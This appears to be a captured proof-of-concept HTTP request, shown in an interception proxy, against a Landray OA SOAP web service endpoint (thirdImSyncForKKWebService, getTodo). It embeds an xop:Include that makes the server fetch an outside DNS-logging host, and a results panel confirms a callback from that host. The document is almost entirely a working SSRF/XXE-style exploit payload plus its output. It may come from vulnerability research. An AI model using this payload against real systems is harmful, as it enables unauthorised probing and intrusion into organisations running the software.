 Pretty Raw Hex \n
1 POST /sys/webservice/thirdImSyncForKKWebService HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Connection: close
5 Content-Length: 651
6 Content-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5q
7 Accept-Encoding: gzip, deflate
8
9 ------oxmmdmlnvlx08yluof5q
10 Content-Disposition: form-data; name="a"
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.kk.im.third.kmss.landray.com/">
13 <soapenv:Header/>
14 <soapenv:Body>
15 <web:getTodo>
16 <arg0>
17 <otherCond>1</otherCond>
18 <pageNo>1</pageNo>
19 <rowSize>1</rowSize>
20 <targets>1</targets>
21 <joker2024><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include"
href="http://d00e2ee6fd.ipv6.1433.eu.org."/></joker2024>
22 </arg0>
23 </web:getTodo>
24 </soapenv:Body>
25 </soapenv:Envelope>
26 ------oxmmdmlnvlx08yluof5q--
Results
Turn on to auto refresh results.
Record,Client...
# Record Client Time
0 d00e2ee6fd.ipv6.1433.eu.org. [广东省深圳市] 2024/12/29 17:13:42